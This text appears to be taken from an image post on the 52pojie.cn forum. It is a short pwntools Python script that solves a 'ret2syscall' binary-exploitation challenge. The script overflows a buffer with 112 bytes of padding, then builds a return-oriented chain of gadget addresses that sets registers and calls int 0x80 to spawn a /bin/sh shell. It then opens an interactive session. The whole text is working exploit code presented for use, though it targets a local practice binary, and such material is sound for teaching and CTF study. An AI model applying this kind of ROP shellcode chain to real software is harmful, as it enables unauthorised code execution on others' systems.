 17 #! /usr/bin/env python3
16
15 from pwn import *
14
13 sh = process("./ret2syscall")
12 eax_off = 0x080bb196
11 ebx_ecx_edx_off = 0x0806eb90
10 sh_off = 0x080be408
9 int80_off = 0x08049421
8
7 payload = flat(['a'*112, eax_off, 0xb, ebx_ecx_edx_off, 0, 0, sh_off,
int80_off])
6 print(payload)
5 sh.sendline(payload)
4
3 sh.interactive()
2
1
18
吾爱破解论坛
www.52pojie.cn